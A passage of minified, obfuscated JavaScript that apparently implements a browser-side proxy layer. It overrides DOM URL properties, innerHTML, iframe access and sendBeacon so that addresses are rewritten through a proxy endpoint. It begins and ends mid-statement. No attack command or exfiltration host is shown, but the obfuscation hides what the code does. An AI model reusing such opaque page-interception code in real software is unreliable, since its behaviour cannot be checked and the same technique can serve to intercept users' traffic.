n=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3422)]);try{return new URL(n)[t(2159)]}catch(e){for(var r=arguments[t(4185)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2602)](o)[t(1449)][t(2602)][t(574)](this,s)}}}),Qt(o,l(684),l(2114),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]);try{return new URL(a)[t(2114)]}catch(e){return i.A[t(2602)](o)[t(4222)][t(2602)][t(574)](this,r)}}}),Qt(o,l(684),l(1768),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]);try{return new URL(a)[t(1768)]}catch(e){return i.A[t(2602)](o)[t(3825)][t(2602)][t(574)](this,r)}}}),Qt(o,l(684),l(2255),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]);try{return new URL(a)[t(2255)]}catch(e){return i.A[t(2602)](o)[t(3765)][t(2602)][t(574)](this,r)}}}),Qt(o,l(684),l(1587),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]);try{return new URL(a)[t(1587)]}catch(e){return i.A[t(2602)](o)[t(3016)][t(2602)][t(574)](this,r)}}}),Qt(o,l(684),l(3497),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(2401)][t(2602)][t(574)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l,a=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(1894));a&&i.A[s(2602)](o)[s(1333)][s(2144)](this,s(1894),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1662)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var c=arguments[s(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2602)](o)[s(2401)][s(2704)][s(2144)](this,t,...u)}}),Qt(o,l(684),l(1173),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3422)])[t(1173)]:i.A[t(2602)](o)[t(1188)][t(2602)][t(574)](this,r)}}),Qt(o,l(684),l(3985),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(3725)][t(2602)][t(574)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2602)](o)[s(3725)][s(2704)][s(2144)](this,t,...c)}}),Qt(o,l(684),l(2739),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]);try{return new URL(a)[t(2739)]}catch(e){return i.A[t(2602)](o)[t(2017)][t(2602)][t(574)](this,r)}}}),Zt(o,l(1461),l(1521),{get:function(t,e){const n=l;if(n(3768)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(1743)==typeof r?r[n(3383)](t):r},set:function(t,e,n){return l(3768)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2187)][e(3572)](t)[e(3971)]((t=>e(3768)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3768)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2187)][n(2669)](t,e)}},null),Qt(o,l(1461),l(3337),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(1358)][t(2602)][t(2144)](this,...n);return t(3955)===this[t(869)][t(2049)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3955)===this[e(869)][e(2049)]()?i.A[e(2602)](o)[e(1358)][e(2704)][e(2144)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2602)](o)[e(1358)][e(2704)][e(2144)](this,t,...s)}}),Qt(o,l(1461),l(2529),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(3231)][t(2602)][t(2144)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(3231)][e(2704)][e(2144)](this,t,...r)}}),Zt(o,l(1461),l(3955),{get:function(t,e){const n=l;if(n(3291)===e)return!0;const r=t[e];return r?n(1743)==typeof r?r[n(3383)](t):n(3768)==typeof r?n(1985)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(1985)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(3768)==typeof n&&n[s(3155)](s(747))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(3955));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(2602)](o)[s(1333)][s(2144)](this,s(3955),e)}}return!0}},null),Qt(o,l(2015),l(1114),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(1462)][t(2602)][t(574)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l,a=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(3497));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3380)===a?e.MN[s(1662)]:e.MN[s(1380)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var c=arguments[s(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2602)](o)[s(1462)][s(2704)][s(2144)](this,t,...u)}}),Qt(o,l(2015),l(3497),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2602)](o)[t(555)][t(2602)][t(574)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(3380),e(3070),e(1484),e(2682)][e(3155)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(555)][e(2704)][e(2144)](this,t,...r)}}),Qt(o,l(2311),l(2618),{get:function(){const t=l,e=i.A[t(2602)](o)[t(2988)][t(2144)](this,t(744));for(var n=arguments[t(4185)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2602)](o)[t(4163)][t(2602)][t(2144)](this,...s);return Yt(o,c,e)&&(c[t(2762)]||(c[t(2762)]=!0,Z(c),at(c),h[t(2342)](c)),qt(c),Ft(r,c)),i.A[t(2602)](o)[t(3423)][t(2602)][t(2144)](this,...s)}}),Jt(o,l(1715),l(3025),(function(t,e){const n=l,r=i.A[n(2602)](o)[n(662)][n(2144)](this,t,e);return o[n(925)](r)}),(function(t,e){return!!o[l(925)]})),Jt(o,l(1715),l(3006),(function(t,e,n){const r=l;let s=i.A[r(2602)](o)[r(3295)][r(2144)](this,t,e,n);var a;return t&&9===t[r(2178)]&&(s=i.A[r(2602)](o)[r(662)][r(2144)](this,s),null!==(a=s[r(579)])&&void 0!==a&&null!==(a=a[r(1868)])&&void 0!==a&&a[0]&&(s[r(579)][r(1868)][0]=o[r(3251)][r(1173)]),delete s[r(3251)],delete s[r(761)],s=i.A[r(2602)](o)[r(3295)][r(2144)](this,s,e,n)),s})),Qt(o,l(1581),l(1174),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(1548)][t(2602)][t(2144)](this,...n);return Lt[t(2602)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2V;try{if(null!=t&&t[e(1274)])return!0;if(e(3768)==typeof t){var n;if(t[e(1279)](e(496)))return!0;const r=o[e(1715)][e(3025)](t);if(null!=r&&null!==(n=r[e(2695)])&&void 0!==n&&n[e(1279)](e(2044)))return!0;if([e(1006),e(2444),e(3168)][e(3155)](null==r?void 0:r[e(2695)])&&void 0!==(null==r?void 0:r[e(3648)])&&void 0!==(null==r?void 0:r[e(2048)])&&void 0!==(null==r?void 0:r[e(801)]))return!0}}catch(t){}return!1})(this[t(1060)]))return!1;if((0,e.EW)(o[t(579)][t(1894)])){const n=new URL((0,e.sH)(o[t(579)][t(1894)])[t(3422)]);if(t(2326)===n[t(2159)]&&/\/sodar\/.*.html/g[t(3270)](n[t(1768)]))return!1;if(t(3630)===n[t(2159)]&&t(3538)===n[t(1768)])return!1;if(t(1213)===n[t(2159)]&&n[t(1768)][t(2950)](t(4203)))return!1;if(t(1585)===n[t(2159)]&&t(1497)===n[t(1768)])return!1}const n=(()=>{const e=t;try{return i.A[e(2602)](o)[e(1548)][e(2602)][e(2144)](this)[e(579)][e(1894)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3422)]);if(t(564)===r[t(2159)]&&t(2726)===r[t(1768)])return!1}const s=i.A[t(2602)](o)[t(1548)][t(2602)][t(2144)](this);return!(0,e.Vp)(r)||s!==o[t(594)]}catch(t){return!0}})),Qt(o,l(2311),l(1629),{get:function(){const t=l;for(var n,s=arguments[t(4185)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2602)](o)[t(4163)][t(2602)][t(2144)](this,...a);if(!d)return d;const f=i.A[t(2602)](o)[t(2988)][t(2144)](this,t(744));if(Yt(o,d,f)&&(d[t(2762)]||(d[t(2762)]=!0,Z(d),at(d),h[t(2342)](d)),qt(d),Ft(r,d)),t(2364)===(null===(n=o[t(3251)])||void 0===n?void 0:n[t(1173)]))return d;if(Pt(d)){const e=d[t(1725)][t(3614)](t(3152));for(let n=0;n<e[t(4185)];n++){const r=e[n];if(r[t(2486)][t(3155)](t(4159))&&r[t(2486)][t(3155)](t(2320))&&r[t(2486)][t(3155)](t(799)))return d}}let m=i.A[t(2602)](o)[t(840)][t(2602)][t(2144)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(651)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3422)]);if(n[t(2159)][t(2950)](t(543))&&n[t(1768)][t(3155)](t(707)))return d}return Lt[t(2602)](o,d)}}),Qt(o,l(2311),l(4049),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2602)](o)[t(840)][t(2602)][t(2144)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(840)][e(2704)][e(2144)](this,(0,u.md)(t),...r)}}),Qt(o,l(2311),l(744),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(3393)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(1279)](s(3947)))return t=Nt(t,r,o),i.A[s(2602)](o)[s(3393)][s(2704)][s(2144)](this,t,...c);if(s(1638)===t){const t=i.A[s(2602)](o)[s(4163)][s(2602)][s(2144)](this,...c),a=t[s(3651)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1304)]+s(3183),kind:e.MN[s(1671)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}),l=s(1799)[s(2475)](vt,s(903))[s(2475)](c,s(2036))[s(2475)]((0,xt.x)().id,s(2462))+Et({_window:o,protectUrlContext:r,html:a});t[s(3651)]=l}}return i.A[s(2602)](o)[s(3393)][s(2704)][s(2144)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1380)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}),...c)}}),Qt(o,l(2311),l(877),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(2619)][t(2602)][t(2144)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2602)](o)[s(4163)][s(2602)][s(2144)](this,...c);if(d&&(Z(d),at(d),h[s(2342)](d)),!t)return i.A[s(2602)](o)[s(2619)][s(2704)][s(2144)](this,t);t=t[s(3180)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1304)]+s(3183),kind:e.MN[s(1671)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]});return t=t[s(3155)](f)?Et({_window:o,protectUrlContext:r,html:t}):s(1799)[s(2475)](vt,s(903))[s(2475)](f,s(2036))[s(2475)]((0,xt.x)().id,s(2462))+Et({_window:o,protectUrlContext:r,html:t}),i.A[s(2602)](o)[s(2619)][s(2704)][s(2144)](this,t)}}),Qt(o,l(2537),l(1959),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(1890)][t(2602)][t(2144)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2602)](o)[e(1890)][e(2704)][e(2144)](this,t);for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2602)](o)[e(1890)][e(2704)][e(2144)](this,At(r,t,i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])),...s)}}),Qt(o,l(2537),l(744),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(2847)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(533)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2602)](o)[s(2847)][s(2704)][s(2144)](this,t,...c)}}),Qt(o,l(2537),l(4189),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(1986)][t(2602)][t(2144)](this,...n);return Mt(s)},set:function(t){const e=l;for(var s=arguments[e(4185)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=zt({protectUrlContext:r,srcset:t,endpoint:n.A[e(1304)],baseUrl:i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])}),i.A[e(2602)](o)[e(1986)][e(2704)][e(2144)](this,t,...a)):i.A[e(2602)](o)[e(1986)][e(2704)][e(2144)](this,t,...a)}}),Qt(o,l(4074),l(1894),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(4149)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l,a=i.A[s(2602)](o)[s(3618)][s(2602)][s(2144)](this),c=i.A[s(2602)](o)[s(4165)][s(2602)][s(2144)](this),u=s(3087)===a||s(3462)===a&&s(3955)===c?e.MN[s(1005)]:s(3462)===a&&s(3152)===c?e.MN[s(1671)]:e.MN[s(533)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]});for(var d=arguments[s(4185)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2602)](o)[s(4149)][s(2704)][s(2144)](this,t,...h)}}),Qt(o,l(4074),"as",{set:function(t){const s=l;var a;const c=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(1894)),u=null===(a=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(2825)))||void 0===a?void 0:a[s(2049)]();for(var d=arguments[s(4185)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3087)===u||s(3462)===u&&s(3955)===t?e.MN[s(1005)]:s(3462)===u&&s(3152)===t?e.MN[s(1671)]:e.MN[s(533)];i.A[s(2602)](o)[s(4149)][s(2704)][s(2144)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}),...h)}return i.A[s(2602)](o)[s(4165)][s(2704)][s(2144)](this,t,...h)}}),Qt(o,l(4074),l(2825),{set:function(t){const s=l,a=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(1894)),c=i.A[s(2602)](o)[s(2988)][s(2144)](this,"as");for(var u=arguments[s(4185)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3087)===t||s(3462)===t&&s(3955)===c?e.MN[s(1005)]:s(3462)===t&&s(3152)===c?e.MN[s(1671)]:e.MN[s(533)];i.A[s(2602)](o)[s(4149)][s(2704)][s(2144)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}),...d)}return i.A[s(2602)](o)[s(3618)][s(2704)][s(2144)](this,t,...d)}}),Qt(o,l(1589),l(1959),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(727)][t(2602)][t(2144)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2602)](o)[e(727)][e(2704)][e(2144)](this,t);for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2602)](o)[e(727)][e(2704)][e(2144)](this,At(r,t,i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])),...s)}}),Qt(o,l(1589),l(744),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(1558)][t(2602)][t(574)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1671)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2602)](o)[s(1558)][s(2704)][s(574)](this,[t,...c])}}),Qt(o,l(3392),l(972),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(4102)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(533)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2602)](o)[s(4102)][s(2704)][s(2144)](this,t,...c)}}),Qt(o,l(3392),l(744),{get:function(){const t=l;for(var n,r=arguments[t(4185)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2602)](o)[t(740)])&&void 0!==n&&n[t(2602)]?i.A[t(2602)](o)[t(740)][t(2602)][t(574)](this,s):i.A[t(2602)](o)[t(2988)][t(2144)](this,t(744));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3422)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(533)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var c=arguments[s(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2602)](o)[s(740)])&&void 0!==a&&a[s(2704)]?i.A[s(2602)](o)[s(740)][s(2704)][s(574)](this,[t,...u]):(i.A[s(2602)](o)[s(1333)][s(2144)](this,s(744),t),t)}},(()=>!0)),Qt(o,l(2181),l(744),{get:function(){const t=l;for(var n,r=arguments[t(4185)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2602)](o)[t(2796)])&&void 0!==n&&n[t(2602)]?i.A[t(2602)](o)[t(2796)][t(2602)][t(574)](this,s):i.A[t(2602)](o)[t(2988)][t(2144)](this,t(744));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3422)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(533)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var c=arguments[s(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2602)](o)[s(2796)])&&void 0!==a&&a[s(2704)]?i.A[s(2602)](o)[s(2796)][s(2704)][s(574)](this,[t,...u]):(i.A[s(2602)](o)[s(1333)][s(2144)](this,s(744),t),t)}},(()=>!0)),Qt(o,l(3325),l(744),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(3148)]?i.A[t(2602)](o)[t(3148)][t(2602)][t(574)](this,r):i.A[t(2602)](o)[t(2988)][t(2144)](this,t(744));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(533)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2602)](o)[s(3148)]?i.A[s(2602)](o)[s(3148)][s(2704)][s(574)](this,[t,...c]):(i.A[s(2602)](o)[s(1333)][s(2144)](this,s(744),t),t)}}),Qt(o,l(3325),l(4189),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2602)](o)[t(2303)]?i.A[t(2602)](o)[t(2303)][t(2602)][t(574)](this,n):i.A[t(2602)](o)[t(2988)][t(2144)](this,t(4189));return s&&(s=Mt(s)),s},set:function(t){const e=l;for(var s=arguments[e(4185)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=zt({protectUrlContext:r,srcset:t,endpoint:n.A[e(1304)],baseUrl:i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])}),i.A[e(2602)](o)[e(2303)]?i.A[e(2602)](o)[e(2303)][e(2704)][e(574)](this,[t,...a]):(i.A[e(2602)](o)[e(1333)][e(2144)](this,e(4189),t),t)):i.A[e(2602)](o)[e(2303)][e(2704)][e(2144)](this,t,...a)}}),Qt(o,l(1581),l(1060),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(1177)][t(2602)][t(574)](this,r);if(t(3768)==typeof a){const n=Array[t(3523)](a[t(3688)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2602)](o)[t(1746)][t(2144)](a,r,(0,e.sH)(r)[t(3422)]))}return a}},(function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(1177)][t(2602)][t(574)](this,r);return t(3768)==typeof a&&e.ht[t(1288)]((e=>a[t(3155)]("/"[t(2475)](e,"/"))))})),Qt(o,l(1581),l(1173),{get:function(){const t=l;try{if(t(1708)===this[t(1060)])return t(1085);const n=i.A[t(2602)](o)[t(1548)][t(2602)][t(2144)](this);if((0,e.EW)(n[t(579)][t(1894)])){const r=(0,e.sH)(n[t(579)][t(1894)])[t(3422)];return new URL(r)[t(1173)]}}catch(t){}for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2602)](o)[t(1389)][t(2602)][t(574)](this,r)}},(function(){const t=l;if(t(1708)===this[t(1060)])return!0;try{const n=i.A[t(2602)](o)[t(1548)][t(2602)][t(2144)](this);return(0,e.EW)(n[t(579)][t(1894)])}catch(t){}return!1})),Jt(o,l(1458),l(4019),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}),i.A[a(2602)](o)[a(3099)][a(2144)](o,t,{method:a(3483),keepalive:!0,body:s,mode:a(2469)}),!0}),(function(){return arguments[l(4185)]>0})),Jt(o,l(1180),l(3742),(function(t){const e=l,n=(()=>{const e=a2V;if(!(t instanceof o[e(3417)]))return"";const n=i.A[e(2602)](o)[e(3318)][e(2602)][e(2144)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(3417)]&&e(3955)===this[e(869)][e(2049)]()&&t instanceof o[e(3603)]){const n=i.A[e(2602)](o)[e(2211)][e(2602)][e(2144)](t);i.A[e(2602)](o)[e(2211)][e(2704)][e(2144)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(2311)]&&t[e(1203)](e(4049))&&yt(o,t[e(4049)]),i.A[e(2602)](o)[e(1228)][e(2144)](this,t)})),Jt(o,l(1180),l(944),(function(t){const e=l;for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(3417)]&&e(3955)===this[e(869)][e(2049)]()&&t instanceof o[e(3603)]){const n=i.A[e(2602)](o)[e(2211)][e(2602)][e(2144)](t);return i.A[e(2602)](o)[e(2211)][e(2704)][e(2144)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2602)](o)[e(3612)][e(2144)](this,t,...s)}return i.A[e(2602)](o)[e(3612)][e(2144)](this,t,...s)})),Qt(o,l(1180),l(2854),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(2211)][t(2602)][t(2144)](this,...n);return this instanceof o[t(3417)]&&t(3955)===this[t(869)][t(2049)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(4185)]<=0?void 